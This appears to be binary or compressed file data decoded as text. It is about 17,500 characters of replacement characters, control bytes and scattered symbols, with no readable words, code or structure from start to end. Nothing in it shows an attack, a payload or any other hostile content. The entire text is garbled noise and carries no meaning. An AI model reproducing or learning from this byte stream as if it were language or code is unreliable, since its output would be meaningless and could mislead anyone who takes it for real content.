*�rؽH�K�����PV��@ۅ��j��@��nE�����ȏ������t�T �p������YO*�����g�s"q�yqnM�'���	�,��Ȥ+r �p��p)AVɶ�GlA'����v@A�T�
ܣ�`h�Ή�f��������'^�18̴�Y�ñ��#�U���s�x�wO���|�����Z̽���mL�Z��I��ɈLT�ʍ��H��P��Z���簅��ةH�$���n.z6E7 {܆ɂW���������͹��; ���x����+�U؞H��d��i}��~��쉊l��(_&��Zʁ'�c��d������<�*z�/�j`m�{�B�Y�R�0Gs���&(+�}���G�[ʂ o@���V������H�����X��Xz�o���4H�pw�� �8D�r)m�w.�;̱tG�j�0��gO��i�2<�J�e�
�J��Ⱦ�ʈ>���;�f���'��D��k�[���H�x����޴���M�.��
�Z	���?J�W�ы�zf�g�&�ف�x�����˃n�ߝ��]M�K�T}�ݻ���ݞ�I������I���7��ϡq���Z,��䳎(�`>�e~�S�鬼��\�`]����$r��âH��i�"=0���.F��|z	Ȯ͹�χ d��A�0�������M&�uw�b$���m�ܵ�$���+2����;p�j�0N��Ŭ�[�ڪ%ph�L%���}΃�[������X��b�t���$�r���D����D�č���z@��򞈄+�*�ۥ�@���ɞ��[��(�ĝ��h������r��l{���0~Ъ�Ǧ޽⾁����	��dO���
i��?@ZG����q�.��)��s	�T����lX��(��*C�]����atiu���lgE��1�w�@��`����w������hȎ��K��mZʗ;t4%�7L�P
����a�\dHCh,� ��)����>��w�g��j��q����.�+�8�<��I����Bi!.eS2I�8E���{\?�I {�i�Z����X��ȏr�U�����P����ȃ�	�Ȟ,@�3��w���F�<i�'�Pq� ��a�P�9'�p�Ȥ�	�ҽ�	F	��"b0��d9\��yӗ���lo���N���l���
�R+�0K�Hb }�w�`������c.N�2�)H-`&N�!�^L���@� FΔ:��p��O�, X�b�j��s���-��c��2�!.��v[Rƍz�,�'�8���� ڇk,��x��$�ǭ�gL��毛�щ��$���!��
��P�(/�9�@��W�i���e����Q�����t.���;P�"���.C���c���L���
��w]Q�D���i��\�䕄*���|���[��Fs	����.	������#w��"J�*{��bP*Y���R�p��1W��T8ۍ����H��=����SfZ	S�����],Z��?�#�꺊 ~�r��P��Kݻi�NX����
���*����i��mh���.�-�(�BrrX�BZ��_�Q��&�����)Y��3���O��գ �,�n��͊38KA��Y��b�\G�l�>�अ`<�Ą<����*��B�E*��  )�:h����ؚ���	{w��5߾����1�D(�Eۂ=I��p捃-Bf��0�
�%z�2���ڈ��絯+|jx�IS���)��|�
-���)�ؿ��u�l#=672�(�%,7�f$��%o�1A��l�Ԗ��'�X���f��� o\]��'��tT���l�t��L���űΣm�4o�&$&�#���&D�5��5"q)4C)�4�j�0H� T@��A�
��B��h������B�3�kS����o-Sj�H��g��vw�D�ܾ�B�5�[����HEm��Fo��Q�xY��I�3��I��
��X�\k�k��aS#�a6qS�{�ui_FZs	o�N��&�:��o�[L'��|s2�0<��F��S!��N�szK]���iO�%����"��z���?ZJ�
�G;��(�L�I[���4<�� �4F����@t@�>�b��h��e%�Bs�����+�.���)�*��:�9(C#�?C	�t|�O��w�x+�g�Q{X���Mh�+��w��oe�����HSݥ���I���"��
�&�7�k�g"�1���Ķ���Z[ms~mik�j��za%9뀸�l�����'Ђ�L�����לL��S�L���[e�9j�7�*�c�l��os��x((�[~�����S�8�I�t6��0&�5�����I+��{phj+���5��:A�3i��HJ�����.��ᢸ�)���D,s�Z�A�a� ��m����,�
�݄ȔB�*���g�tXM�6�ODw0��΍�UD���!����@�	�F��9�領��-pZiO������.�������
 aJ�@ͩ��1h�|N�8	������~��WD�#5��7Wup��)�6k@�X�Ԍ��A+h��l����s��c2Ϸ�isx�6	3�fg��duAS��JyA��h�7�w�ji/T�y���|��dzˋ����+��i�j���T���:K�Jqϩ�.�i�d�(�2�LB	�L/ɍ�� �����K1yӨyw���mM�K=M^��'QΘ�<��S�ٚ\X�|LK������Βqh��5�Z�������؀������(���}]������a9��?�*H��D᠔
�����a���Ʋ�kɟpY̛�`�A�4Q�+�qa���P������T�Q��:c���Ю��RE��؈��/�#R�tx�I�����C��.�v���C�T[����RqK�W���o�S��zp�K�0���4���o����F�����h�w��h�du����x�v�)j�p�Ke����LXʠq�oyO�R	J����f8_J	N�9�y�f0�bϨ�z,����t��o8KKy�A<V��}<��C=����Ԩ��QY�����5�Z��}���F̀��L�
��hŊǊxI�עxY����$��Y0�a��ݠ��!� �{�)�i��m\�Ψ��y��O.\��zj�M�����J�*�dBcf�h�V������J�O��� �#��{���w�ט���Se	h3��v�o��a�/�3g�Jx:VK�bS��|��K��ȓ�(����`Ǔ`��x+ȇc��0��eH�fpK��̏��ʠ0����x��{Ϗ��)�|��t
K�i��G�����h�tE�P붖#�d��J�d��#�*pLPE�(�����,E����S���J��U����
3�lE��3
��OIA&�cÆ8��p���H���!#�£�I�:h��*�H���ļ����w����_ɍ��ezP�7Ẻ��y�[3Wm��iL��+��组8���$a���p���{�y�N��69�S|����X/���O�P	���tXC��т}o����chȶ��	��H����t�L��8��HL	T�F�9�Q��@�~� ��u�'"��H)��0k��n�d�X�����;	y ��K��yK�I@]6�Ġ�-A�ϴ9���BK���.� ���T�]�Tb��<H܍�����w."��pɞ��\�C�	���а�n$J%Ģ�m�A���,+� ��2� �\����¶�@���hi�8���%�Čt����N�iL��*E�黂�ަ��5?��B^����f��_Z�	�6��obi�we��ot�	��bG��or6���%>d�Z	Ԙ��X�r���a(J�� 2����H��T��o\�ZPxh� ��Y��%����xYy�� ��*�#�w�.�備zH�5�\�wN��ݤ�AC��iγi�ǐ�ۿ��WI̞:X
�cHܘ�Љ�픈Z������� ݠ]�4)�� K��(���#ah�߹(��lh�,z��=�O����׎�P�j�4ۄ&t�O��:1��_����E:�8l��A7��pƒ���K�~�e0���Q"c�>%׿��,U���o��H	}=�+�$�(�=i��lh��r�
�yq����������=C�٫<��`��d]�S�k�HA��f�ٗ�Y���`�S��w�A��ʘ��Ͱ�����a�B	�P���ɐZ�
��L�L��1������� �F�ǬV8��i����V�Y	�昛�d-������x]���Nѱ�����`����2�5�-�� 	���q���m��������+�M���x��mӒN��HH��˒���G6Z>�#%(ߣGYT���8Q�R�?WJ��'����Xȴ�ɦi����E���e����$�3���0�nIx*����N�J-�w)�Z���*�dH�u�	��Fjj@ �7��ʙ�4(Pc�R�pv�8ΩeX=
)�A�W8!='�>&ȫ� �Sʚ�����ق$�(4e,8g^� �t��1z�� "�,���K�Zq�����z�10J�(��T��p��ُ؀��1Xc��t��ڍ����~,��D����D��4��f������׽���ʘ�@z���X*�� �M�� �Li��o�OY�<-�
����aM�����(	��Ծ}��X�������l*�wvx��+��)�R��9�9�Ʈ+՚m����yقR��m}���ˏ��y�נ�g�������~���(�.�� ��9��J��ه�X�_��؊'����=���n��٠��Ȋ:�����邸�L_�邂ȯ�˰�}��xú���Ȏj���x��x����L�Ј������-����H�l�(Z�)隤�
z�������/�� M�7{�s��=������X�؈����D`������D��]���t�������w�@	ǿ�N��{�
4��t��<��X����r��eM�y��b防p��/ʤ�dX�~��s0ʤ�h���O��7i�m���ڪ���(B9�����N���[�F���Z�ي�Ȯ�I�Q��g(�*��]�͎�������z�� 0к�ݾ��O�GO�Y����jx�������я�=ੂ	(��_��x��h����	Ȓ�I�px�������ٰ�9��LI���@��:̑�L���H�����y�E ��w�P̉>�Y��1��	�o^|�Q��z����n�~m˴����u�=�yI�u8׍9�^��@�W}��+�z����
K��,ؽ�J̍	��Θ~
�M���7��d��� ���_����Fh����AS��A���U~��Yj��U8�`�������SO�8���4_�j�M��,�ٽ�[��~�.�������H����	�����Y;�1H��������Ȃ����Ȃ�N�p�����g/��H�����w�(�(�&���ё�r�:h��H����A�-y�;O���N��],�������a�PL�Kɇ�/}ۧ��
g��g<�ֺŻ��]ِ���B�� �W���A٩�~;�n��8�)HI�K��'.���7	�NčI���o-V,d��lݗ�r�K�u(T+�������,r�z��N��A��Ȯ:�`��c1�8K�� <�(�	z������OR�4��v.���\˝����H(��������w��(�hωpȂ(�����+jh����{���UX���ـ��������I���,���, ɉO�'�O�+������"�ނ�W`�@��e���
~�2ѕ�:������L^ˮx.y9��.��]�����I��`2��5�H9�Ӹ�zh��8�h�V��Ki”�Ɍ�Ȉ�$X��H�ai���9�y��kJ9!� y�� ��� 7��cX�}��(��|8*�9s"#R"��V��pc������w�X�ُܻ@��`�:�ܬ������9����A�؏	��(��x�����,8A81��"�a؏���&��j(%���?*Ǚ��N#�ɀ���hi���8������(���,�nÄ��Q:9��P�9�lő�2��l��(.֢�肔Jn����xP�����C���³�!�L���P�������i�֔��zx�)X��t�=!��
�.2�y�sTӘ����̶�B�⛘Im:�����븎5wP�5SJ�鋙�ə�����#Ѹ#�|����Z���.̎�0�y��1���tA0�#(	ۀ�1�9�����&�3�X�	��ը�����[���X��h��������h���p��p��O��.���q��b�A�á�K���������B�,�@���G��;���2阝�-{�6�r�GY�d��6lIj�7}��B��P�s���æǘ�1t�y��N����`��C24.vD��"֨���n�Bw"ɻ��,����z��y�7�Ӊ7D�(��XJ؇��0Ɇ(4�^~��K9��9���#	s�賻����� )����J骞M��ϕ�M�I���Ԓ1؆���,��a�9ӏ�؂���!Y�H��R�j�&Ȃ�X���@zO��mx�����]������@tB��4�X���-�
�d�f��댧]��?�K]k���9�^�v����^eFv��۟:�K<��FZ�7�����>�S��0���^j��O6yIw��� FD��aɎ1�L�$��5�'������HP������]�Ϙ}H��胝(�G�ɾPn"�و���<ߋj������X�(� �힮�E鶑M����M����y���Z������縁���&h����,I�[�*(��)X�5�H���U8�:����0�\��\@7\3:\3����At�do�ʅ�*�G�<5���VS��⢉�8i�Vi�:���oPڃ=��e�2Cr-wK	�C ư�U�d��2~��ȏ��w �;�Hڋ�I��i��k7IQ4�䯐7�\l�<����DA!���SK�؃���(���I�i����]ͲdG:bKb�6���,*Xӛ2 ��d0�u�E�1
�E�U�9��Œ��������(X���I��L���(���R��x�����W�E��4v%��F+򁑼?��8���ph[���*��C�BTˆ��iX�^/�o�^~m:e��|0�R��������Ȝ2n�w�UCŋ�V�Ja�e<���U���՘:k9x����vh�'^��D�L�Vhc4��T���"�b��5��a9{J�D�=}��T�������؇�m���Ehk�������?Unj��g��˄���1�-�K�oNEX��M�>T�e�޴����`��a������mO�-8���(�,9��2�ߢ�x��qa8P�O
��b��X�b���D�4��θ��Ȓ�zߵ�����һ��|�i��|����@VǛ�FX�w�����ʫc������d	���G�C�ؚ������9���j� @t��8k׈E�����<����"+�R���e�\d�K�V,�WcŦ��(]_Dx���)��+Ih[���F��YJڽ�n�Gy�p��;��pH��O� ̎���L5XH��J? MR���Y$��M��
Y�y���O��Ȏ爘�L�ɉo
�(����	ʦ����(�BJ��1�d^eKaD�dp�H��� ��I-�����񡍜���hA{w��(ȱ-8��o����B|X)Ԛ�*��n��I~�m2���3�uBG?9�1��ZG巬vl� Gf�4����9A��4��@��P87����F�����7���
�����sCP�	���b+�52{Pl��6��F�~�1L6�U�C�B �9dP��t�i�uԜ>�Tq�`Y-�?K�&4Ǧ��ʳ�Ml���`D0�k2;�?�eqg䙮F�&���A$<.U_F*�V�k���
�p��ɍ�����Ś��8XJ��@+��wD��:	��Δl�Z���@Xi�|Xi�(�����Ȯ��Xj����@����h���2IO��
ˍ��B-��2`ʜ��9���@0�+��
 � ,z�,�D�,�V��-x�A
��Ly�j���@�ڏ+:��璼/�(�.

�f����$���pSO�5�7�DiO���/%?j#�]��.'q��d2��}���g=��.8���ʳA����~��@�	��r�ʴ�Y����d�A0P�A�w;&��v������)xl�0az]?0�^��?4�=�=�������lC}�Xd��=_��
8�2Ec�J���
������ Ҏ�+%�x펭TJ��D�ˇ��9̚�y�M��:ȃ��Y��� yNtD9O�	��"�����O�+d`����EB����������- ��۰"�[��r(�*�-���A.xY*�
�b�Ŝ/͓Ŕ����i�ɰ���Ã�`����JuZjn��ڗ��������`w��=������ʉj�h	P�P}���}l�̺�~y*�J������kU�r������>�27#
łCɺ�>����u=�3euq��r/+�k^}p��p5<JPF�
�p�ۉVM��q ȓ�K�æ�KK��`(�
�r���}��ӄə��D����� �p� ̼�����S\�����@)�����@+ �)��{K�8^<��A��xR�*��,�*����������#�0��5a���ۿ���8l����^�� �����Z�w�x�������Ȏ��&�
,.���J���*�]�2Kζz�V�ݴv?�JD��Zj���p�:�
�mA��˘m����1dg�n�V�R�%�n�F��lY���81�E���O��:�ʴ~��2)�)p��U��!Z�����۷��H�� M�vȌK$g�����O�z����J���G񲤵N�Ŷm�6JH��v\����'?���
��LI����$$Oʝ�JQ�������@��ʫ��.��ux��[�k�w��q؉�P�����4Ɨ�U��������U�j�4Q%��*���h�H!��䒁h��qy�2��抱*d�ذA�����(袢���b�����$��#�l29�(�s�od*��H��8
�K���I�޻_���=a���95�!��^Z�F
d�S֒���8.�R8�E,�=Y��G�D$�=c��^A���CL��h	�ΖaO�$�h���i,���?T.�ă��}���xG�Q�(WE﵅+�
wBo��d���B(�̪*rຬ���М+�遺��>���O�ڜ���H,�c)��L�5�.����,�:�/mX������l�Ӽ"U��+2K���W�H������="��� �
��>�����'z�$�!���o<*��QY���=m�����[���2�W�5�����׶���^|�ۺ�;7�R�>�FA.�Й:�}]9���x��𨜍cz2T	T��1~��|D�'�K�!�F�����[��L;���w�54|����������"�E���g՘���r�������SW%�L���P�4J��.��ϵ2i��,��ٮ���_�b�6M�Ҭ�7��+�K�������(�Z�����*lP-�8���	0��O�:n

�xɍ���i����#�L��y&,j�	n�N��wg�Ȁ���z�|裔��A�64?Пl�FV�4����H�yXe�3�FтT*�u�Rl�kn(��v� 3Ѻ�-=
�\�jR��wL���Y�u�IfX8����7����k堫�C�R�8�~uګf��8x�&��\�h�ӿhn۸^�Ua�"U���i�����&��pj:�����n�sfkvE ȥ��a(�۾�E�����W������ݕ��M�d6�f�t*���tC��;�Iw1(<�FIsyk�[�wK
����(Tok�I�������1|���앸'���w��~eW��Î��ט�NX	$K=���� ����)93:[���X!��w����� 0�ዚ�2�4{� ?j��
��"�7Q*д3A ����4���������
�X�8��!:F�XC�B1�����H+�������_���論0���'�$H0�t;p5�	�x���˿�˾̊�˲�ɫ��	�$˲�<�8�A��p�
�p���L�P	���?�	�����̬��$��̇P�S������X;y��Vz�h;��+�����K;�{#��7s{w� ��S�`��h��!�(	qB�&{�8Ә9[ �3��� ���!˂��P)�[Ț0��`��8>���	?b�0z�����+�ش�ɜsNۢ���X؉����Z��HI�,���L�J�z9(J����:ɲ��H����Q�����3�K%X�VÃ㕹D��Ah��h�����yAW�A?���Q�yK�����)��*�Bt��,��O21�ۃ�����	�`���M��x�ȋ1)�n8	J�?`6I��w	VR�=��>T	����	>�=	ႍ4D�5LC����K5��6�{��t��k	����\�h=��H�A �N֨���>������؈�(���������ϗq�����*�S���O�ď�*�)ϡ1�L�3�k�ț�k!�8��İ��	�h��0�ʫ���|+�����#���(�<�	����0� ������
TC:���P:WC��{3�u��TPGۼ����|Ǌ��ԝ�Z���<h	٤M(|w
������D{�͡����)t�ؘ������s�Dz(��	��NB�iD�
�G�
�4+Ĩŗ��\�����ېϮ��,�Z4����y�(O����P��k��X� 	Ę�� Z,r�����������8�9ٶ��Ъ�L��������d��Z����x���	��
�8�۸���ܕ �����,�]��a����u�ab���ڹ2*Aĕ]u����Bp�pt58���Џ&Џ��7����`%�Ȋ3w.쑱:�څ��
u+���$���ؐ��}'�Q C������H�Y8!J)�h�8��b�\��^���Z��,��Hcɸ�Z�Z�\E�˹���������������8������X)��+� ���
Rۈ�`+�m�@�@A+8��H�<��F���0��!�x�+���G�<#^���5G�4Q������aR��hQ#$͍�]%h��%]��ܕ/��8h����*����)}A�8��jMK1�'�e�:�w�K�'�x7�h�N,'%�)@|=�,��^�aC���ʙ�H�6遾rĺ����I��+�*��_��kJ��Z����e.b����+���t5�����X��G-�Hu��@�@��0
;�Օ�}��@��@��(�ʶr����@�PC�@�؈(����ѵ��v��$֡�R]9(�]ڔBWAR�M�`���؂A��	S�Ks��(X*���y��(�ĠM:�0��Y�}�5�_q��!��#Eׂ�X�IwXa���"; t-Wu�ݨ�ٚ��8���ȉ\sS��v�H��	�HS���5�8X����#�@i����X����0�h�^4	��Z˕=���������@���M[E8Z�*����������	�����������ɨ�ې�#(�8�We"�dle���
����ùV���n]PU)`�G���l9�kw�Xbu�S d'�H��f�ل����H��m������; #� ��n���w���m�����,��9��<��N��>�� ����h�� n�6R����6��H�� n�N�� ����NV ���I(:#؏	���S���N�~��F����@�Pohao��`�`���
f�:�)�،�h	�M������o�D�N�x��0S4}����
�� ��@i��	��������0��(>Nm��x�گ�ԍ@8 ��	��PT�"����C߯ȉ���و������,�
�9�1
X	������0w��\!�ʃ�ۈ0
&RU�yU��ȡ�i݈�����	Ԙ�#��������W#VJޕq[VL��g������h/d�R1��J��K^�L�d�~�@�q�hU���o9�뤩�H�$�];��Qe)�S6�T>�A�V6�ҫL�� �ٜ�>�n`�FS�^į���h_ȸ�b�b����b��o�Q�uc%�\��ǭ���bנ8�U!�+ �ƻPꚃ��(�䊖����
3��	���ۈ�������aܰ>:w���՚�	�p9����=����-�6��,	l��G�H�f�K�]V�&ǈv5���h�ݑl����b�;XV�LV��yO��Ħ��������1�R�z�����X���7��/���������f�m`3u�fS����H�(f�(f����0�e���	�Xi�b���|��#��������+I�k+.����`��(|2	 (�	,	�����[}��Yb࢕��6��i�,yď�����
?.e�w��`��:���\]ـP)+Q�,	ր�����R���M&�e����΢� U5�����=l&��-~G������o\6�]F�����倭��^�'��z�ez�l(���1�����f`��f������bN���(�	��d֌=Ti�:��Q�jʮV35���o��|�����*�0	�xH���
 X@����LĀ� л9�Z��	H�����?�
�G�p����0N��0�0��p�_cxɥ���wl��,�@��\!ǣc��؃^��X~W���-sB>�C�NV<W�r|�0/��������2�L��M��N_z���P2~�2�i����6ȻP	�O{�7X��a{����u��{������Q�i���|�Ȏ�������&Z�H
8����H��g�H`�
��
��	�� �:������"��	�@�H����H���V��#y�,l���s��{U#ޑn���~���?����l���w����(U����CP1蕵�Zk6W4D`eSB�ת��x�JT0�c��Ј��z��Z,���b|�\ �/�%�}����䭳��6��ք�2ad����8�3jeӗ���`�G(�;VE�=@�h7튓�KX�L��1�9�)���\��i�nD�`0��m�:��.��ɕ���Q8��:�CvX�W����qK�O��p���	ʦ��#�lB����p�i��UV!-�X�Sg��(
t�z�f���K'���
w�-�θ`gwX�wu������D��������ɮ����I(<��tа���x)̑��� ��ݪ˭� jʢ��¦B�)؉D0��V � �el����͒���1,�}ܸ��"���͜��%]ށ�Mm���]]��d� ���~_���� �Zʨ�YJ���Z��q�I��ˌ�@��Ꮤ(*��	�&I��;Q�ֿ߸艞@�U�a,�D������N�a��U�m��9B.��b!/�'l);ȦfmwC�aH���xY�E
�(;u)J;��H���@�U�S��n8�f�j�LI��:�I��e�'Çy;�Q�+6�zL��v"jƴ�pň��D�K��t�L��!���̪-�"ى�!���򡟟��4KO���@�
��/dAP��
��tao�U( �ߠ�)�x����-��ѿ���	�լ�� K����a����������G⓶a`2��(��e���.j�:,{�<���h�\~�@���e>��wse�fb ɱ&��Ũ�f��3ǳ��f��/G[���[��t�\J�i��f1c6�g��M��1y����:�Dm���}���(n�A�P�MqzEi�/�4)H����B����	��V�I��CX��;���-� 4��L���o���]	����@��b��V�!����H�@���Е�����F�X���|��K���?�|0��(���c
z� �k��lͪ�I��V��� L�M �e���4yw��m�53��; M�z˙H�M�H�)������AĤ�\���rC�j������++�ِ�݇�N�D��|���EY�+����<�L�F�S %��@ͱl���/�(�(�K�#����v�0��i�fa����)Y�);�`$��ȍ��̌]����K����o����̎I�2i+BF�q����/�L�谼��j�R���1��[!F�:;��9ͣFX�hy+�k��I�:�j���̑���e��9ۨ�� Lwd� q�p����g����)��͡�٬�,�j���/�q�w��	�)�N������آ8���w�x�,�����`�Ç���04m;��ʝ
h�:�
�쉉��[����cx=L�⌯�̼�
�]q bb�JЫ�����j�_1Z=&�5��{"_5z='�u�苣�<��e�B�<���H�8�zh�m*��(D�*��ǒ��ȉ[
Y>����e��)�Ϝܔ�W(Y�͈��\�����ߊR$� �Шw�i��!<�Hk�/�0)��碓�@.����9���TMH<��������Ȋ�r��"���� �D#N����`
�L�ȻդY�5�Z���Z$���J�b8(���i��0J�6��$i��0K�v� ˤj�PJ�$ښ��4I��x�U�Q1d;�&�I���:�~��L��<Zx�C�i�ɆB*��W)��-m��UȔ��=A/?���y	��ڱ�h��PZ�m�K�OT�~"�����LIԤ�4?w���9X��PzѠHȱ܈]�슂�,����f�~��) �J���K�|����Ջ�@
-�R�m�����(^>6�&�%c�{2_6v�8�d�3PN��:�c��J͹�b���>�Cyx���^Nj�<�J�Pɨ��R��<TiS�p�tk�n��f��NY��Ž��ŀ<$��O�*J��9ۓR1XME�Q�I´����8UԈ�5.RK������f�o��(� 
���(�	��X����6"wn����2�" �ɕ�
<K�}`��E|-4�J:�������$b�7�^;&}%�5c�w�PK�~95d�3Ҁ�} ��JG>����U{��KU�N���j ��b.���U�`����\)<)@	��X�a)V��כx�Y�t�7'd�����h䚆=�ѱ�S�L�ovE�Hmz��8�2a:`�G�f�
� xX��'�E���@lf����
��6���L���PP�Fx����"��)q�#��q 2��w�޸>��1�v{'wu{7wvw���(�����(�����h��ȏ ʺ4ɬxHs�SYHS�S����Q�>Q���AxՄ<ȼP����P�1ʆ��IӔJ�������	mq�n�\o�V6���!���i��������Z���EN�E�I\$���i�-E[��eGf���l��T��H��
� ����9ԓ��{�Ȧ��HT�AJDٝ~�O����y�Dƈ|��W�]2�!��2\��<�\M׺���а�檯w�*����*�
j����pK;�I�&��>*�6��N*�F���ɘ j��*� J�x�\�h��^�P��h�DU��q�Wa�0I��
�LH�J� �4mH��ˆ 
�xɠ4�1!^�H�����(,GY��Z��+���H����q��,�ĕ���±D8�P����Td�Q �f�W<@�V
�@J��ɂ�ʓ���iL韈�	艎�*�D�H���r)?0FI��ř#=��|Ԭ M�ʪ"�T-C�y��YܼU�6	xw ��-��
��-�r���	��-��I�ڭޮ-�Ɖv�mۖ
ܚh�ͥ�J�ΐT)����@�될��	�
��k�k�`Ʉ�k��	��K��ʆJ� J
�<Ȅ�3���6^m�n�7]�t��xI75��i�����_��d�Z���!¦��ʅ�±x�Z%(HA�Ȋ����tI�����	!hǦ|A=TW�@�$ܕ`���Da)+YEQT�� �Y�ڐ���R�M�b,!R�ʏxH/�J�<�����4��w���F���I�V�����fovŉ������z/w�mݢ��ۚ	܎����ܒh��\�PZ!yP������|��Ɂ���ʄ�Ȅ�ք\����kM�x��0J�Ph�\�^�L�֢Bm���	���ő����pS��ʒ�)�F.-�Ԧ<��j��1���H!H���_bE��@����ѿl����*�H��ȜT�����U���x��>��ك��C��I�I��l�y�Z�������n�ʹ=�,����	w�bu�����:�/
	��ݶ ��` Vס�`
����"F���(�<
�0����>5�
� ��D�ɼ~Ȯ@	��
����+�I�8��	ʨD(��܃�,���r`���)��P����aUI��'8�nܱԂ5���L������-,�.<EeA�\,��|����,��������W�t���J�_<�ɱ�ȥ��(�T���J�\�D���@��/���*愇@��Ԫ���qJ���,/���L�+&b.2b�4�w�� ���x/�j��
���%^�ڎ�m[�%#b[fט���	[
�\r��H��`^�h�bˬ��Syb�qb�iUUM��������΃̀�I�0
�4��aYT�����@J�IE�
�
��cGpI�`I0b*cᐡ�lގ��� D�*�eu��E�䊘Q���X�$��$��%Q�j�� J��䀤Zo*�	�,����6Z���#P�!���@�HJ�]�L�.��:��KN��+V�F�h�-.CFʐ��
H�Xw�h�L'wu��Zˍ4ȍ�HQ��$��t���e:�Rr'�˓dg��x�r� ��\��w	��� �ȓ ���Hu�Y�- �(�����:TB�U
�b�D��2M0���&�����֌4I��� �iB���c*�����x�n�E1�.o�	���-	����b�b-���|ǉ5Zz�.�Ա ��	��H
ᨴ���̗�T
���.˚≼
{҃��H��Hx�����\^�������?<��P
�j�=JR�bDwz��̐�x��4�t���%v��ۆ�5H��8���_�%� �>ɏÈ������\�����Zb$Z��[H��H�ƈ� ���ʓ����h�6�%eb�-8��8��
��J��ɠ(J����k*�H� ˛�
��.�(`R��`�ozSZ |T	�XJ��4�idyI���ȟ����l6���$V- Be�<�x������@axR!*�ϱ�/�҇C�C�O�Њ�͈����+]T}�箬�r-Gu�D�b���X� �w�zCz���(/� "V#ZK��ЍLK��(�K:���e�
Ȋ���4H�h'v��Z2:��=����Tg�Pz�o�ur�W��kg��8��H�/�����~'�ɣ����]�lɉl���	�l�����
�Ċ��������D%)hK|Q������)X{mV�Y�Ř�+`^��B�,ϲ����y�iy�����B�.!�i7F�9erc��ʇ����������C͹@���L�� ���O��®h���	�4||��~^<�W|w���wI+�:�4�'ٗ=���%���Ro/�J��P�XK܇��+"���D��hgur}׫�����	ӿm�/>��DȎC=��ȓD�XHu�0��8��e����G=�(���	��=S�H��w׼3��`�Ϟ8&Ȗlɞ�Ȩ���
��τX������X��>����~�ʕ ��Z��.~��i�Y0_��B���� ��@��!��Ȓ��M=�����f>���Z$Ј��
���y������๑�H��w��ɢ��,���
|�JZL�� �EE��q5	�rW�\��ث�ox`�v���=��H� ���ǈ��׳-[����m��H��ȓ�p���'�'zۮh۶�Eˍ���w/F�x4д@��ӳ�H�8�v1"�����x�8��0p�d�����P�`��ɍ(���{>�ǉ���J�ʮ�N�����Ƞ0^�x�q�f�
W�
��r鄸9�x(�c��#�7+�9| H��a�p��$��H̋H��9\��Uy�w�l�D��P)w֜���>��ț�
��Ul1�,ț��V�/ʡ8����`H��o¶���(�7?.N��[�۰��L[�O'����쥳<:vM}�����H�|z��=�P���7�`���H�v
���P��
sK�Գ}�vn�;�b�j#�5�3�c3��}	c����vN���h�6��K�=�Gb7-���Erf�4l	�4۫��k�� �H�����7�����������y�9���6eӪ�B{��x�w��HEG�!\�a%ΛFB������Fe��?��2�&�J�m���������������i�����-�(���΂y1����A�L��.(��IG(ɻ�EL���-����Y��%FY����$�V��" !Zż��N	�=�Q�z������o���5�$���4�{�!8�JV4��-�ij5R�A�iM���ϰ{��<�%�V���7(U�>y�Pd1��^j�ct��֘��o�K2��w���0D���%}ď�q@}v���9@ú׊�r�c_o�و��,4|`� �\��"[����@���,��)�����
��H�|X+����/�� ˯���I��� ����Ю��/�h��	�������	�������,���J�O� AV!9)��B9��Ȋ¾"����9��ȏ��aa��b�h�!��t��	�� )���48b��� ̗#&3������by���Y�%ˇj3pSw�'iTRCN@�A���k<�>|���OȻ����i����'��]��]����4�u��z:E�������H��̨e[߇#�2a���܊��Ċ�&�Q�3���U��zB��5�P�G�{�H�4���b��A�	��*�����h�J��1̏��x�����̍�$̛�Dو�QH���)�)����������� ���o��2�On���2A����`���h���Ih�� ����@Џ�(�wiE��zA����	��䒂G2
��/��"%��u��:��KX�S�>�MF�(T�y:��Ny��ܗ�f1^��Č��O�=v2�8D�+IQ���R�Ϸ,|����ϥ^��=Q�S�k��ό����A_���FQ�{l|�2�{�j��d�Xu]���	�4]���{`��5�lo
�s4x��v���Lq,�q����� ˜�И�@(�@*�0I�����̨���Ȁ������������{�Y2��/w����[����	�����@��<)M��������&Y�����v
�� �Q��@l-h���̏����*�V}//�M�A��":N�99�˨ڪMz������X��D�ύ��64$M�v��$�o5���#�֓�8�UXk�9���x�	���O�(���?�m�1��zj3׉g��ϓ(����CS�z��\Ɨ�$/Ͳ���h�"���6�:{��'�޸J�c[.�l=�]C�z��ub��M(w��������ڹڈ�	LY��d��،���8��|��lI�	��1˔Ќ�qب��Ʉ�;�����C�F��n�δ�R�	���	�����b̫�Ȭ�P���)�TȞ.�����<},�����L�+T%�W�\��]��̪�%؍-����"J���\�z�K�������vy�yЮ�X ��xHa<]_`��XO�t DD����PVl��G���IJ��nz%��pm��Òxb�p��"G���-w���1D>��?aD��Q��-m�QTn�ZE�^�j�/7f�ڴ��j���N!��ʆ&pH��Ύ�(Ý3������2��Y����$��������E�g�����K���Λ����rZ�g����	�H�����.
��@����hۏW� ��
�|,/+2#��L���=]�����':Λ'���\���!��$С��Ћ���λ"eDn�A\h͌T"�1/�ban%A���0�G8(�l�;M���ú̠-w���x*��zQ��1:".��-�]�1���l�?&|Y�e3�t�÷��)��蘋�x�d�B�	��M���L�F�a���U��3�����N��l�Vŋ��ՠ(4���l��7�^;�H2i׈�h�U@ͦ�莉8A��M�Vlh�����5���4��K��"+JL�"��X���Y���!��i��e�C��2qDQU�1A�~��A�4�Q��n%��10t�Y�Q�l^�5�x:�⡐6���NBN�KDԴ�w�5D��B�]Փ���g�LV�X�U�
�&c����ߖ���h��x$ŵ7G�1�h�r�2���Є�x��`�� 	�
*��ɿP^ɍ%՚�i���&����_[�) �+���,��!��k�K=7�,��M��ـѠ(����ɨ*��M~a���/�-Qϵ��)%�5�Hѱˠ�ԉ��vKi>����
�sT�Y���A�X4ѿ-*��������/u2�}��Tn�y���N�G���%C���3�)ڧ)܄K/;�w�>��C�Ȉ��:��{���nU�'��J��#�ߨ�S�7�L�Bo����.�q�	�Q^��>M���F�P��ņ��|h�|�>�&�͐V�����F��H�`�2��龎3�h�� �>f��ȉ���OÈ�	��鋠��X�6h��	�ŎWf�bH�0,����L_pȃ�iɾŞ�B˺II�x2��H���y�wbI��$L|I�R�T2!��ڠ�|\�<��ݶ��a��F��/��9�۬�u�����h� wt��ht�t����A���d%��d%���oq��Ѱ�(�u��4Ұ�j餀��~j��Y;�O�Ǻ8os�'F8�x�w�j�`O�*	�4�?^���)�ة����&� ˂����ɔ(��(�F��I��H���
,b��3����h�)�q�4.��f苈��ƈ�������l�f܈��,��j�Dh��ȔNc��ifv#-� �d�*��Hg4 .���9#X ��m�V�#b	��G��Z�Fꄿ!t��w'ji��aq�l�s��/��a�S�B,o�`)�ʌBb$
